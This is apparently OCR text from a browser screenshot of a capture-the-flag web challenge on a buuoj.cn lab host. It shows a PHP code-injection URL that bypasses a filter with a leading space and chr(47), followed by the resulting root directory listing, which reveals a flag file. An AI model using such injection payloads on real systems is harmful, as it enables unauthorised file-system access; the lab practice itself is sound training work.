 不安全 | node3.buuoj.cn:27332/calc.php?%20num=print_r(scandir(chr(47)))
最新电影网_西瓜影... CSDN-专业IT技术... 腾讯视频 - 中国领... 看雪论坛-安全社区...
[0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => f1agg [8] => home [9] => lib [10] => lib64 [11] => media
[16] => run [17] => sbin [18] => srv [19] => start.sh [20] => sys [21] => tmp [22] => usr [23] => var ) 1